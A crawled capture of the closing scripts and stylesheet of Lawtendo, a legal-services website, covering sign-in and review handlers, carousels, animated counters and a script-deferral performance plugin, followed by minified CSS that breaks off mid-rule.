        data: "lastmsgguide="+ ID +"&"+value, 

        cache: false,

        success: function(html){

						$("ul#legal_guidemore").append(html);

						$("#guidemore"+ID).remove();

				}

			});

	} else {

			$(".guidemorebox").html('The End');

	}

	return false;

} 







function mysigninFunction(ltype) {

  document.getElementById("form_login").reset();

	document.getElementById("fgtForm").reset();

	var modal = $("#sign-earth").modal("show");

	modal.find('#ltype').val(ltype);

	if(ltype == 'customer'){

	modal.find('#signup_link').html('<a href="'+base_url+'sign-up-customer" ><u>New to Lawtendo ? Sign up now »</u></a>');

	}else if(ltype == 'lawyer'){

		modal.find('#signup_link').html('<a href="'+base_url+'sign-up-lawyer" ><u>New to Lawtendo ? Sign up now »</u></a>');

	}

	$("#signin-list").click();

}



function openreviewbox() {

	$("#myModal").modal("show");

}



var logged_in = 0;

function review() {

	if(logged_in){

			openreviewbox();

	}

	else {

		mysigninFunction('customer');

	}

}







function submitreview(){

	var rating_lawyer = $("#rating_lawyer").val();

	var review = $("#review").val();

	var user_id = $("#user_id").val();

	var lawyer_id = $("#lawyer_id").val();

	if(rating_lawyer == null || rating_lawyer == ''){

		rating_lawyer = '0';

	}

	$.ajax({	        

				type: "POST",

				url: base_url+'Customer/submitreview',

                

				data: {

					'rating_lawyer':rating_lawyer,

							 'review':review,

							 'user_id':user_id,

							 'csrf_test_name' : $.cookie("csrf_cookie_name"),

							 'lawyer_id':lawyer_id

							 },

				cache: false,

				success: function(result)

				{

					if(result){

						location.reload();

					}

					

				}

	});

}



$("#signup_form").click(function(){

		if (document.getElementById('login_form').style.display == 'none') {

				document.getElementById('login_form').style.display = 'block';

				document.getElementById('login_form').style.display = 'none';

		}

		else {

				document.getElementById('registration_form').style.display = 'none';

				document.getElementById('registration_form').style.display = 'block';

		}

});

	

/* Slider */

$(document).ready( function() {

	var clickEvent = false;

	$('#home_slider').on('click', '.nav a', function() {

			clickEvent = true;

			$('.nav li').removeClass('active');

			$(this).parent().addClass('active');		

	});

	

	$('#home_slider').on('click', '.next-arrow a', function() {

			clickEvent = true;

			if(($('.nav li.active').next().length) == 0){

				$('#home_slider .nav li').first().addClass('active');

				$('#home_slider .nav li.active').last().removeClass('active');

			}else{

				$('.nav li.active').next().addClass('active');

				$('.nav li.active').prev().removeClass('active');

			}

	});

	

	$('#home_slider').carousel({

			interval: 7000,

			pause: "false"

	});

	

	$('#home_slider').on('click', '.prev-arrow a', function() {

			clickEvent = true;

			if(($('.nav li.active').prev().length) == 0){

				$('#home_slider .nav li').last().addClass('active');

				$('#home_slider .nav li.active').first().removeClass('active');

			}else{

				$('.nav li.active').prev().addClass('active');

				$('.nav li.active').next().removeClass('active');

			}

	});

	

	$('#testimonial_Carousel').carousel({

			interval: 5000

	});

	

	$('#ftb_Carousel').carousel({

			interval: 5000

	});

});

		

/* Counter  */

var lawyer_prof = 'deemed-conveyance';

if($(location).attr("href") == base_url+'quick-consult' || $(location).attr("href") == base_url+'legal-services' || $(location).attr("href") == base_url+'hi'  || lawyer_prof == 'lawyer-profile-view' ){

		var a = 0;

		$(window).scroll(function() {

			var oTop = $('#counter').offset().top - window.innerHeight;

			if (a == 0 && $(window).scrollTop() > oTop) {

				$('.counter-value').each(function() {

					var $this = $(this),

						countTo = $this.attr('data-count');

					$({

						countNum: $this.text()

					}).animate({

							countNum: countTo

						},

						{

							duration: 2000,

							easing: 'swing',

							step: function() {

								$this.text(Math.floor(this.countNum));

							},

							complete: function() {

								$this.text(this.countNum);

							}

						});

				});

				a = 1;

			}

		});

}

	



$('form').submit(function() {

  $(this).find("input[type='submit']").prop('disabled',true);

});

$(document).ready(function(){

	$('input').attr('autocomplete', 'off');

	$('form').attr('autocomplete', 'off');

});

$(document).ready(function(){

    $( document ).on( 'focus', ':input', function(){

        $( this ).attr( 'autocomplete', 'off' );

    });

});	

	

</script>




<script>


</script>









<!----------------exit popup open--------->

<style>

				img[alt~="Maker"] {

					visibility: hidden;

				}

				.sgpm-popup-maker-wrapper h4 {

    font-size: 18px!important;

    margin-top: 0px !important;

}

.sgpm-popup-maker-wrapper {

    background: #e8e9eb !important;

}

				

</style>







<!----couter script open----------->

<script>

    

	$.fn.jQuerySimpleCounter = function( options ) {

	    var settings = $.extend({

	        start:  0,

	        end:    100,

	        easing: 'swing',

	        duration: 400,

	        complete: ''

	    }, options );



	    var thisElement = $(this);



	    $({count: settings.start}).animate({count: settings.end}, {

			duration: settings.duration,

			easing: settings.easing,

			step: function() {

				var mathCount = Math.ceil(this.count);

				thisElement.text(mathCount);

			},

			complete: settings.complete

		});

	};





$('#number1').jQuerySimpleCounter({end: 17000,duration: 3000});

$('#number2').jQuerySimpleCounter({end: 9000,duration: 2500});

$('#number3').jQuerySimpleCounter({end: 15000,duration: 3000});

$('#number4').jQuerySimpleCounter({end: 500,duration: 2000});







  	/* AUTHOR LINK */

     $('.about-me-img').hover(function(){

            $('.authorWindowWrapper').stop().fadeIn('fast').find('p').addClass('trans');

        }, function(){

            $('.authorWindowWrapper').stop().fadeOut('fast').find('p').removeClass('trans');

        });

				

				

			

</script>




<script src="https://cdn.lawtendo.com/assets/js/lazysizes.min.js" defer></script>
		

 <script type="text/javascript" id="cwvpsb-delayed-scripts" data-two-no-delay="true">
cwvpsbUserInteractions=["keydown","mousemove","wheel","touchmove","touchstart","touchend","touchcancel","touchforcechange"],cwvpsbDelayedScripts={normal:[],defer:[],async:[],jquery:[]},jQueriesArray=[];var cwvpsbDOMLoaded=!1;
function cwvpsbTriggerDOMListener(){cwvpsbUserInteractions.forEach(function(e){window.removeEventListener(e,cwvpsbTriggerDOMListener,{passive:!0})}),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",cwvpsbTriggerDelayedScripts):cwvpsbTriggerDelayedScripts()}
var time = Date.now;
var ccfw_loaded = false;
function calculate_load_times() {
// Check performance support
if (performance === undefined) {
console.log("= Calculate Load Times: performance NOT supported");
return;
}
// Get a list of "resource" performance entries
var resources_length=0;
var resources = performance.getEntriesByType("resource");
if (resources === undefined || resources.length <= 0) {
console.log("= Calculate Load Times: there are NO `resource` performance records");
}
if(resources.length)
{
resources_length=resources.length;
}
let is_last_resource = 0;
for (var i=0; i < resources.length; i++) {
if(resources[i].responseEnd>0){
is_last_resource = is_last_resource + 1;
}
}
let uag = navigator.userAgent;
let gpat = /Google Page Speed Insights/gm;
let gres = uag.match(gpat);
let cpat = /Chrome-Lighthouse/gm;
let cres = uag.match(cpat);
let wait_till=300;
let new_ua = "Mozilla/5.0 (Linux; Android 11; moto g power (2022)) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Mobile Safari/537.36";
if(gres || cres || uag==new_ua){
wait_till = 3000;
}
if(is_last_resource==resources.length){
setTimeout(function(){
cwvpsbTriggerDelayedScripts();
},wait_till);
}
}
window.addEventListener("load", function(e) {
console.log("load complete");
setTimeout(function(){
calculate_load_times();
},800);
});
async function cwvpsbTriggerDelayedScripts() {
if(ccfw_loaded){ return ;}
ctl(),cwvpsbDelayEventListeners(), cwvpsbDelayJQueryReady(), cwvpsbProcessDocumentWrite(), cwvpsbSortDelayedScripts(), cwvpsbPreloadDelayedScripts(),await cwvpsbLoadDelayedScripts(cwvpsbDelayedScripts.jquery), await cwvpsbLoadDelayedScripts(cwvpsbDelayedScripts.normal), await cwvpsbLoadDelayedScripts(cwvpsbDelayedScripts.defer), await cwvpsbLoadDelayedScripts(cwvpsbDelayedScripts.async), await cwvpsbTriggerEventListeners()
}
function cwvpsbDelayEventListeners() {
let e = {};
function t(t, n) {
function r(n) {
return e[t].delayedEvents.indexOf(n) >= 0 ? "cwvpsb-" + n : n
}
e[t] || (e[t] = {
originalFunctions: {
add: t.addEventListener,
remove: t.removeEventListener
},
delayedEvents: []
}, t.addEventListener = function() {
arguments[0] = r(arguments[0]), e[t].originalFunctions.add.apply(t, arguments)
}, t.removeEventListener = function() {
arguments[0] = r(arguments[0]), e[t].originalFunctions.remove.apply(t, arguments)
}), e[t].delayedEvents.push(n)
}
function n(e, t) {
const n = e[t];
Object.defineProperty(e, t, {
get: n || function() {},
set: function(n) {
e["cwvpsb" + t] = n
}
})
}
t(document, "DOMContentLoaded"), t(window, "DOMContentLoaded"), t(window, "load"), t(window, "pageshow"), t(document, "readystatechange"), n(document, "onreadystatechange"), n(window, "onload"), n(window, "onpageshow")
}
function cwvpsbDelayJQueryReady() {
let e = window.jQuery;
Object.defineProperty(window, "jQuery", {
get: () => e,
set(t) {
if (t && t.fn && !jQueriesArray.includes(t)) {
t.fn.ready = t.fn.init.prototype.ready = function(e) {
cwvpsbDOMLoaded ? e.bind(document)(t) : document.addEventListener("cwvpsb-DOMContentLoaded", function() {
e.bind(document)(t)
})
};
const e = t.fn.on;
t.fn.on = t.fn.init.prototype.on = function() {
if (this[0] === window) {
function t(e) {
return e.split(" ").map(e => "load" === e || 0 === e.indexOf("load.") ? "cwvpsb-jquery-load" : e).join(" ")
}
"string" == typeof arguments[0] || arguments[0] instanceof String ? arguments[0] = t(arguments[0]) : "object" == typeof arguments[0] && Object.keys(arguments[0]).forEach(function(e) {
delete Object.assign(arguments[0], {
[t(e)]: arguments[0][e]
})[e]
})
}
return e.apply(this, arguments), this
}, jQueriesArray.push(t)
}
e = t
}
})
}
function cwvpsbProcessDocumentWrite() {
const e = new Map;
document.write = document.writeln = function(t) {
var n = document.currentScript,
r = document.createRange();
let a = e.get(n);
void 0 === a && (a = n.nextSibling, e.set(n, a));
var o = document.createDocumentFragment();
r.setStart(o, 0), o.appendChild(r.createContextualFragment(t)), n.parentElement.insertBefore(o, a)
}
}
function cwvpsbSortDelayedScripts() {
document.querySelectorAll("script[type=cwvpsbdelayedscript]").forEach(function(e) {
e.hasAttribute("src")&&(e.getAttribute("src").match("jquery.min.js")||e.getAttribute("src").match("jquery-migrate.min.js"))?cwvpsbDelayedScripts.jquery.push(e):e.hasAttribute("src")?e.hasAttribute("defer")&&!1!==e.defer?cwvpsbDelayedScripts.defer.push(e):e.hasAttribute("async")&&!1!==e.async?cwvpsbDelayedScripts.async.push(e):cwvpsbDelayedScripts.normal.push(e):cwvpsbDelayedScripts.normal.push(e);
})
}

function cwvpsbPreloadDelayedScripts() {
var e = document.createDocumentFragment();
[...cwvpsbDelayedScripts.normal, ...cwvpsbDelayedScripts.defer, ...cwvpsbDelayedScripts.async].forEach(function(t) {
var n = removeVersionFromLink(t.getAttribute("src"));
if (n) {
t.setAttribute("src", n);
var r = document.createElement("link");
r.href = n, r.rel = "preload", r.as = "script", e.appendChild(r)
}
}), document.head.appendChild(e)
}
async function cwvpsbLoadDelayedScripts(e) {
var t = e.shift();
return t ? (await cwvpsbReplaceScript(t), cwvpsbLoadDelayedScripts(e)) : Promise.resolve()
}
async function cwvpsbReplaceScript(e) {
return await cwvpsbNextFrame(), new Promise(function(t) {
const n = document.createElement("script");
[...e.attributes].forEach(function(e) {
let t = e.nodeName;
"type" !== t && ("data-type" === t && (t = "type"), n.setAttribute(t, e.nodeValue))
}), e.hasAttribute("src") ? (n.addEventListener("load", t), n.addEventListener("error", t)) : (n.text = e.text, t()), e.parentNode.replaceChild(n, e)
})
}
function ctl(){
var cssEle = document.querySelectorAll("link[rel=cwvpsbdelayedstyle]");
for(var i=0; i <= cssEle.length;i++){
if(cssEle[i]){
cssEle[i].href = removeVersionFromLink(cssEle[i].href);
cssEle[i].rel = "stylesheet";
cssEle[i].type = "text/css";
}
}
var cssEle = document.querySelectorAll("style[type=cwvpsbdelayedstyle]");
for(var i=0; i <= cssEle.length;i++){
if(cssEle[i]){
cssEle[i].type = "text/css";
}
}
ccfw_loaded=true;
}
function removeVersionFromLink(link)
{
if(cwvpbIsValidUrl(link))
{
const url = new URL(cwvpbFormatLink(link));
url.searchParams.delete("ver");
url.searchParams.delete("time");
return url.href;
}
return link;
}
function cwvpbIsValidUrl(urlString)
{
if(urlString){
var expression =/[-a-zA-Z0-9@:%_\+.~#?&//=]{2,256}\.[a-z]{2,4}\b(\/[-a-zA-Z0-9@:%_\+.~#?&//=]*)?/gi;
var regex = new RegExp(expression);
return urlString.match(regex);
}
return false;
}
function cwvpbFormatLink(link)
{
let http_check=link.match("http:");
let https_check=link.match("https:");
if(!http_check && !https_check)
{
return location.protocol+link;
}
return link;
}
async function cwvpsbTriggerEventListeners() {
cwvpsbDOMLoaded = !0, await cwvpsbNextFrame(), document.dispatchEvent(new Event("cwvpsb-DOMContentLoaded")), await cwvpsbNextFrame(), window.dispatchEvent(new Event("cwvpsb-DOMContentLoaded")), await cwvpsbNextFrame(), document.dispatchEvent(new Event("cwvpsb-readystatechange")), await cwvpsbNextFrame(), document.cwvpsbonreadystatechange && document.cwvpsbonreadystatechange(), await cwvpsbNextFrame(), window.dispatchEvent(new Event("cwvpsb-load")), await cwvpsbNextFrame(), window.cwvpsbonload && window.cwvpsbonload(), await cwvpsbNextFrame(), jQueriesArray.forEach(function(e) {
e(window).trigger("cwvpsb-jquery-load")
}), window.dispatchEvent(new Event("cwvpsb-pageshow")), await cwvpsbNextFrame(), window.cwvpsbonpageshow && window.cwvpsbonpageshow()
}
async function cwvpsbNextFrame() {
return new Promise(function(e) {
requestAnimationFrame(e)
})
}
cwvpsbUserInteractions.forEach(function(e) {
window.addEventListener(e, cwvpsbTriggerDOMListener, {
passive: !0
})
});</script>


<script>
	// open call back Get Legal Consultation Modal
	var button = document.getElementById('callBackModalBtn');
    if (button !== null) {
        button.onclick = function() {
			$("#constant_form").modal('show');
        };
    }

	var buttons = document.getElementsByClassName('callBackModalBtn');
	if (buttons.length > 0) {
		for (var i = 0; i < buttons.length; i++) {
			buttons[i].onclick = function() {
				$("#constant_form").modal('show');
			};
		}
	}

	// open call back Get Legal Consultation Modal
</script>  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cdn.lawtendo.com/assets/css/style2.css
body_size: 36591
content:
.req-form {background: #417d7f;padding: 15px 0px 33px 0px;}.white-heading {color: rgb(255, 255, 255);font-size: 22px;font-weight: bold;text-transform: uppercase;}.req-form h3 {color: rgb(206, 176, 113);margin-top: 0px;font-size: 26px;}.req-form p {font-size: 16px;color: rgb(255, 255, 255);}.req-form .find-lawyer-select {height: 35px;background: rgba(255, 255, 255, 0.9098039215686274);}.req-form .gc-filter-btn {font-weight: 600;border: 1px solid #fff;padding: 7px 16px 9px 16px;border-radius: 50px;font-size: 16px;color: #417d7f !important;background: #ffffff;text-transform: uppercase;width: 60%;height: 37px;line-height: 27px;}.req-form .gc-filter-bay label {font-size: 18px;font-weight: normal;color: rgb(245, 245, 245);margin-bottom: 6px;}.req-form .gc-filter-bay span.required_field {color: rgb(237, 40, 40);font-size: 18px;padding-left: 3px;}.req-form .gc-filter-bay ul li {margin-top: 25px;}.find_lawyer_page .find-lawyer {box-shadow: none !important;}.find_lawyer_form {padding-top: 45px;}.find_lawyer_page .find-lawyer-description h1 {font-size: 30px;}.find_lawyer_form .gc-filter-bay {padding-top: 0px;padding-bottom: 0px;}.find_lawyer_form .gc-filter-select {width: 100% !important;}.find_lawyer_page .find-lawyer {padding: 30px 20px;padding-top: 1px!important;}.find_lawyer_page {background-image: url(https://lawtendo.com/uploads/lawyer.jpg) !important;background-size: cover !important;background-repeat: no-repeat !important;box-shadow: inset 1000px 1000px 1000px 1000px rgb(0 0 0 / 79%) !important;background-attachment: fixed !important;padding: 0px 0px;}.find_lawyer_page .find-lawyer-description {margin-top: 70px;}.wizard-form .mlr-50 {margin: 0;}.wizard-form .container {padding: 0;}.affix {top: 0;width: 100%;z-index: 999 !important;position: fixed !important;left: 0px;}.list_item_container {padding: 5px 0;}.lawyerlabel {color: white;}p.profileupper {text-transform: uppercase;}p.uppercase_footer {text-transform: uppercase;}h6.rating_border {background-color: #ff9554;color: white;text-decoration: none;width: 32px;margin: 0 auto;height: 28px;text-align: center;line-height: 30px;border-radius: 6px;font-weight: bold;font-size: 12px;}.errormsgup {text-align: center;font-family: Campton-LightDEMO;color: #cf2329;font-weight: 600;list-style: none;}.top-bar-contact-info span {font-size: 13px!important;}#togglelawers {display: block;width: 28px;height: 9px;position: absolute;top: 15px;right: 42px;}#togglelawers span, #togglelawers span:after, #togglelawers span:before {width: 100%;height: 2px;background-color: #fff;transition: all .3s;backface-visibility: hidden;border-radius: 2px;}#togglelawers span, #togglelawers span:after, #togglelawers span:before {width: 100%;height: 2px;background-color: #fff;transition: all .3s;backface-visibility: hidden;border-radius: 2px;}#togglelawers span:after, #togglelawers span:before {content: "";position: absolute;left: 0;top: -9px;}div#menulawers li {width: 100%;padding: 0;}div#menulawers li:hover {background: #417d7f;color: #fff;}#menulawers {position: absolute;color: #999;width: 200px;z-index: 9999999999999999999;padding: 10px;top: 37px;right: -34px;margin: auto;font-family: "Segoe UI", Candara, "Bitstream Vera Sans", "DejaVu Sans", "Bitstream Vera Sans", "Trebuchet MS", Verdana, "Verdana Ref", sans-serif;text-align: center;border-radius: 4px;background: white;box-shadow: 0 1px 8px rgba(0, 0, 0, 0.05);opacity: 0;visibility: hidden;transition: opacity .4s;}#menulawers ul {list-style: none;display: inline-block;margin: 0;padding: 0;width: 100%;}#menulawers li a {padding: 9px;color: #1c1918;text-decoration: none;transition: all .2s;}#menulawers :after {position: absolute;top: -15px;left: 95px;content: "";display: block;border-left: 15px solid transparent;border-right: 15px solid transparent;border-bottom: 20px solid white;}#togglelawers span {position: relative;display: block;}#togglelawers span:after {top: 9px;}#togglelawers.on+#menulawers {opacity: 1;visibility: visible;}#togglelawers.on span:before {transform: rotate(45deg) translate(5px, 5px);}#togglelawers.on span:after {transform: rotate(-45deg) translate(7px, -8px);}#togglelawers.on span {background-color: transparent;}.icon-float i.fa.fa-user-plus {float: none!important;}.No-padding {padding: 0;}.find_lawyer_form ul#updates {margin-top: 3px;}#togglelawers-main {display: block;width: 28px;height: 30px;margin: 30px auto 10px;}#togglelawers-main span:after, #togglelawers-main span:before {content: "";position: absolute;left: 0;top: -9px;}#togglelawers-main span:after {top: 9px;}#togglelawers-main span {position: relative;display: block;}#togglelawers-main span, #togglelawers-main span:after, #togglelawers-main span:before {width: 100%;height: 3px;background-color: #417d7f !important;transition: all .3s;backface-visibility: hidden;border-radius: 2px;}#togglelawers-main.on span {background-color: transparent!important;}#togglelawers-main.on span:before {transform: rotate(45deg) translate(5px, 5px);}#togglelawers-main.on span:after {transform: rotate(-45deg) translate(7px, -8px);}#togglelawers-main.on+#menulawers-main {opacity: 1;visibility: visible;}#menulawers-main {position: absolute;color: #999;width: 200px;padding: 10px;right: -52px;margin: auto;font-family: "Segoe UI", Candara, "Bitstream Vera Sans", "DejaVu Sans", "Bitstream Vera Sans", "Trebuchet MS", Verdana, "Verdana Ref", sans-serif;text-align: center;border-radius: 4px;background: white;box-shadow: 0 1px 8px rgba(0, 0, 0, 0.05);opacity: 0;visibility: hidden;transition: opacity .4s;}#menulawers-main:after {position: absolute;top: -15px;left: 95px;content: "";display: block;border-left: 15px solid transparent;border-right: 15px solid transparent;border-bottom: 20px solid white;}#menulawers-main li, #menulawers-main li a {list-style: none;display: block;margin: 0;padding: 0;}#menulawers-main li a {padding: 5px;color: #888;text-decoration: none;transition: all .2s;}div#menulawers-main li.dropdown.ttmenu-ful:hover {background: #63c2c6;color: #fff;}div#menulawers-main li {width: 100%;}ul.main-drop {position: absolute;top: 0;right: 190px;}ul.main-drop1 {position: absolute;top: 39px;right: 190px;}ul.main-drop2 {position: absolute;top: 70px;right: 190px;}.top-bar-contact-info span {font-size: 13px!important;}div#menulawers-main ul li a {font-size: 15px;}.comm li a {font-size: 13px!important;}.comm li {padding: 0!important;}div#menulawers-main li:hover a {color: #fff;}div#menulawers li:hover a {color: #fff;}.head2 span {background: #fff!important;}.head2 span:before {background: #fff!important;}.head2 span:after {background: #fff!important;}.comm {display: none;}.find_lawyer_form .gc-advocate-pic-circle {width: 120px;height: 120px;}.find_lawyer_form .most-rated .gc-advocate-detail .gc-view:hover {color: rgb(65, 125, 127) !important;}.find_lawyer_form .most-rated .gc-advocate-detail .gc-view {color: #00f7ff!important;float: left;position: absolute;right: 0;bottom: 0;font-weight: bold;background: rgb(255, 255, 255) !important;padding: 10px 20px;color: #417d7f !important;border-radius: 5px;}.comm:hover {display: block;}ul.dropdown-menu.about-drop.comm {left: auto !important;}section.most-viewed .most-rated .gc-advocate-pic-circle {margin-bottom: 26px;}section.most-viewed .most-rated .gc-advocate-pic {padding-top: 0px;}section.most-viewed .gc-view {text-align: center;font-weight: 700;font-size: 13px;color: #7aa4a5 !important;}section.most-viewed .gc-advocate-detail h4 {font-size: 16px;color: #417d7f;}section.most-viewed .most-rated {background: #f5f5f5 !important;margin-bottom: 15px;}section.most-viewed .most-rated .gc-advocate-detail p {color: #333 !important;}section.list-services.module.parallax {background: whitesmoke;}section.upper-footer h4 {color: #8cced1;font-weight: 700;padding-left: 15px;}#home_slider .nav-pills>li a span {color: #417d7f;font-weight: 800;padding-left: 10px;}.top-bar-menu .top-menu {float: left;list-style: none;padding: 0 10px;position: relative;top: 2px;}.top-bar-menu li.top-menu a {color: #fff;}.legal-cons-links {color: #fff;}.legal-cons-links a {color: #417d7f;}.cstm-mega-menu .dropdown-header a {color: #417d7f !important;}.mega-dropdown {position: static !important;}.mega-dropdown-menu {padding: 20px 0px;width: 100%;box-shadow: none;-webkit-box-shadow: none;}.mega-dropdown-menu > li > ul {padding: 0;margin: 0;}.mega-dropdown-menu > li > ul > li {list-style: none;}.mega-dropdown-menu > li > ul > li > a {display: block;color: #222;padding: 3px 5px;}.mega-dropdown-menu > li ul > li > a:hover, .mega-dropdown-menu > li ul > li > a:focus {text-decoration: none;}.mega-dropdown-menu .dropdown-header {font-size: 18px;color: #ff3546;padding: 5px 60px 5px 0px;line-height: 30px;}.blinking {animation: blinkingText 0.5s infinite;font-weight: 700;font-size: 13px;}@keyframes blinkingText {0% {color: #ff0000;}49% {color: #ff0e0e;}50% {color: #ff0000;}99% {color: #bf2929;}100% {color: #c71717c9;}}.book-ls .book-btn {color: #fff;font-size: 19px;text-decoration: none;}.book-ls {background: #f18500;padding: 10px 15px;text-align: center;}.footer1-inner {padding-bottom: 30px;}.gc-footer2 {padding-top: 15px;}.gc-ls-description span {bottom: 0px;position: relative;background: #381006;padding: 5px 10px;top: 45px;}.book-btn.floating {font-size: 18px;background: #f18500;color: #fff !important;transform: rotate(90deg);transform-origin: right top 0;position: fixed;z-index: 9;right: 0;top: 43%;padding: 7px 20px;}.book-btn.floating {background-color: #f18500;-webkit-border-radius: 5px;border-radius: 5px;border: none;-webkit-animation: glowing 1500ms infinite;-moz-animation: glowing 1500ms infinite;-o-animation: glowing 1500ms infinite;animation: glowing 1500ms infinite;}@-webkit-keyframes glowing {0% {background-color: #f18500;-webkit-box-shadow: 0 0 3px #f18500;}50% {background-color: #ea9225;-webkit-box-shadow: 0 0 40px #ea9225;}100% {background-color: #f18500;-webkit-box-shadow: 0 0 3px #f18500;}}@-moz-keyframes glowing {0% {background-color: #f18500;-moz-box-shadow: 0 0 3px #f18500;}50% {background-color: #ea9225;-moz-box-shadow: 0 0 40px #ea9225;}100% {background-color: #f18500;-moz-box-shadow: 0 0 3px #f18500;}}@-o-keyframes glowing {0% {background-color: #f18500;box-shadow: 0 0 3px #f18500;}50% {background-color: #ea9225;box-shadow: 0 0 40px #ea9225;}100% {background-color: #f18500;box-shadow: 0 0 3px #f18500;}}@keyframes glowing {0% {background-color: #f18500;box-shadow: 0 0 3px #f18500;}50% {background-color: #ea9225;box-shadow: 0 0 40px #ea9225;}100% {background-color: #f18500;box-shadow: 0 0 3px #f18500;}}.offence-table .table thead tr th {border-top: none !important;background: #417d7f;color: #fff;}.offence-table .table tbody tr td {text-align: left;}.cust-heading {text-align: center;margin: 0;background: #417d7f;color: #fff !important;padding: 7px 15px;}.answered-by-lawyer ul {padding-left: 0;}.pagination {float: right;}.pagination a {background: #417d7f;border: 2px solid #417d7f;color: #fff;margin-right: 10px;padding: 5px 10px;}.pagination strong {border: 2px solid #417d7f;margin-right: 10px;padding: 5px 10px;}#chat_button .chat-count {background: #37ad40;position: absolute;bottom: 55px;color: #fff;width: 20px;height: 20px;border-radius: 50%;line-height: 20px;font-size: 12px;text-align: center;cursor: pointer;border: 1px solid #fff;right: -5px;}input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {-webkit-appearance: none;-moz-appearance: none;appearance: none;}.consult-type {position: relative;}#loader {display: none;position: fixed;margin: 0 auto;top: 50%;left: 50%;z-index: 99;color: #fff;}.single-consult a {cursor: pointer;text-decoration: none;}#overlay {display: none;width: 100%;height: 100%;position: fixed;left: 0;top: 0;background-color: rgba(0,0,0,.32);z-index: 9;}.category-blog .blog-heading {margin-top: 0;position: relative;}.category-blog .blog-heading span {position: absolute;right: 0;}.category-blog .blog-heading span a {background: #3e7b7c !important;font-weight: 600;color: #ffffff !important;border: 1px solid #3e7b7c;padding: 6px 14px !important;font-size: 16px;border-radius: 5px;text-transform: uppercase;}.category-blog .fxd-hgt {height: 120px;}.category-blog .fxd-hgt a {padding-left: 5px;}.category-blog .posted-by p {position: relative;left: 5px;}div.category-blog:nth-child(2) {margin-top: 0px;}.category-blog {margin-top: 25px;}.blogdetail-title .posted-by p.blog-user span {color: #417d7f;}.comment-form input.form-control {width: 100%;height: 45px;border-radius: 0px;border: 1px solid #d2d2d2;box-shadow: inset 0px 0px 10px 2px #eee;}.comment-form textarea.form-control-wrap {width: 100%;height: 120px;border-radius: 0px;border: 1px solid #d2d2d2;box-shadow: inset 0px 0px 10px 2px #eee;margin-top: 20px;margin-bottom: 15px;padding: 12px 12px;}.comment-form input.form-control.submit {box-shadow: none;border: none;background: rgb(65, 125, 127);color: rgb(255, 255, 255);font-size: 16px;}.comment-form .form-control::-webkit-input-placeholder {color: rgb(117, 117, 117);}.comment-form #comment_result {margin-top: 20px;}.list-post-comments .comment-image {text-align: right;}.list-post-comments .single-comment {padding: 20px 0px;border-bottom: 1px solid #c6cde0;}.list-post-comments .single-comment:last-child {border: none;}.list-post-comments {padding: 10px 20px;border: 1px solid #c6cde0;margin-top: 30px;}.list-post-comments .single-comment .comment-name h4 {color: #417d7f;}.list-post-comments .single-comment .comment-name {margin-top: -15px;}.service_section .view-more-button {padding: 10px 0px 25px 0px;}.social ul li a i {font-size: 26px !important;}#new_year {padding: 45px 0px 0px 0px;}.jet-blue {color: rgb(65, 125, 127);}.mr-b0 {margin-bottom: 0;}.mr-t0 {margin-top: 0;}.google-reviews .gr-wrapper {display: flex;}.google-reviews {padding: 20px;border: 1px solid rgb(65, 125, 127);position: relative;}.google-reviews .gr-pic img {margin-top: 10px;margin-right: 10px;}.google-reviews img.google-logo {position: absolute;right: 10px;bottom: 160px;}.google-reviews img.rate {margin-top: -15px;margin-left: -5px;}#new_year .list-wrapper img {text-align: left;width: 25px;height: 25px;}.mr-b5 {margin-bottom: 5px;}.consultation-discount-form {background: #10383a;padding: 20px;}.consultation-discount-form input.form-control {background: rgb(255, 255, 255) !important;border-radius: 5px !important;color: rgb(65, 65, 65)!important;padding-left: 15px !important;width: 100%;}.consultation-discount-form textarea {background: #fff !important;border-radius: 5px !important;padding-left: 15px !important;margin-bottom: 0 !important;color: rgb(65, 65, 65)!important;}.yellow-text {color: rgb(255, 193, 7);}.red-text {color: rgb(255, 0, 0);}.consultation-discount-form.affix {top: 162px !important;width: 26.5% !important;z-index: 9991 !important;position: fixed !important;right: 104px;left: inherit !important;}.select2-container {box-sizing: border-box;display: inline-block;margin: 0;position: relative;vertical-align: middle;}.select2-container .select2-selection--single {box-sizing: border-box;cursor: pointer;display: block;height: 28px;user-select: none;-webkit-user-select: none;}.select2-container .select2-selection--single .select2-selection__rendered {display: block;padding-left: 8px;padding-right: 20px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.select2-container .select2-selection--single .select2-selection__clear {position: relative;}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered {padding-right: 8px;padding-left: 20px;}.select2-container .select2-selection--multiple {box-sizing: border-box;cursor: pointer;display: block;min-height: 32px;user-select: none;-webkit-user-select: none;}.select2-container .select2-selection--multiple .select2-selection__rendered {display: inline-block;overflow: hidden;padding-left: 8px;text-overflow: ellipsis;white-space: nowrap;}.select2-container .select2-search--inline {float: left;}.select2-container .select2-search--inline .select2-search__field {box-sizing: border-box;border: none;font-size: 100%;margin-top: 5px;padding: 0;}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button {-webkit-appearance: none;}.select2-dropdown {background-color: white;border: 1px solid #aaa;border-radius: 4px;box-sizing: border-box;display: block;position: absolute;left: -100000px;width: 100%;z-index: 1051;}.select2-results {display: block;}.select2-results__options {list-style: none;margin: 0;padding: 0;}.select2-results__option {padding: 6px;user-select: none;-webkit-user-select: none;}.select2-results__option[aria-selected] {cursor: pointer;}.select2-container--open .select2-dropdown {left: 0;}.select2-container--open .select2-dropdown--above {border-bottom: none;border-bottom-left-radius: 0;border-bottom-right-radius: 0;}.select2-container--open .select2-dropdown--below {border-top: none;border-top-left-radius: 0;border-top-right-radius: 0;}.select2-search--dropdown {display: block;padding: 4px;}.select2-search--dropdown .select2-search__field {padding: 4px;width: 100%;box-sizing: border-box;}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button {-webkit-appearance: none;}.select2-search--dropdown.select2-search--hide {display: none;}.select2-close-mask {border: 0;margin: 0;padding: 0;display: block;position: fixed;left: 0;top: 0;min-height: 100%;min-width: 100%;height: auto;width: auto;opacity: 0;z-index: 99;background-color: #fff;filter: alpha(opacity=0);}.select2-hidden-accessible {border: 0 !important;clip: rect(0 0 0 0) !important;-webkit-clip-path: inset(50%) !important;clip-path: inset(50%) !important;height: 1px !important;overflow: hidden !important;padding: 0 !important;position: absolute !important;width: 1px 